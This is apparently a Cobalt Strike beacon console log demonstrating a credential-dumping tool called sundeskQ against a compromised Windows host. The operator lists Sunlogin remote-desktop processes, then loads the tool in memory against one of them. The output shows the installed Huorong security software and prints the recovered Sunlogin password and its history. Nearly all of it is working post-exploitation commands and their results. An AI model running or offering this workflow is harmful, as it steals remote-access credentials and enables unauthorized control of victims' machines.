 [10/23 15:04:05] beacon> shell tasklist /svc | findstr Sunlogin
[10/23 15:04:05] [*] Tasked beacon to run: tasklist /svc | findstr Sunlogin
[10/23 15:04:05] [+] host called home, sent: 63 bytes
[10/23 15:04:06] [+] received output:
SunloginClient.exe 5864 SunloginService
SunloginClient.exe 1992 暂缺
SunloginClient.exe 7132 暂缺
[10/23 15:04:10] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/sundeskQ/sundeskQ.exe -mode sun -pid 7132
[10/23 15:04:14] [+] host called home, sent: 4087625 bytes
[10/23 15:04:25] [+] received output:
Job 8 was added. Never use 'jobkill' for this PE image!
[10/23 15:04:25] [+] received output:
PE image was loaded. (imageBase: 0000021C30B60000, imageSize: 471000, entryPoint: 0000021C30BC8C40)
[10/23 15:04:29] [+] received output:
SUNDESKQ
By Yater
GitHub: https://github.com/milu001/sundeskQ
HipsMain.exe (2476) C:\Program Files\... C:\Program Files\Huorong\Sysdiag\bin\HipsMain.exe 2024/10/23 11... n/a
SunloginClient.exe (7132) C:\Program Files\... S-1-5-21-4173120838-70292... "C:\Program Files\Oray\SunLogin\SunloginClient\SunloginClient.exe" --admin=1 --first_install=1
识别码:
密码: j0r856
历史密码:
j0r856
密码如果不对就从历史密码里尝试...
Process exited with code 0.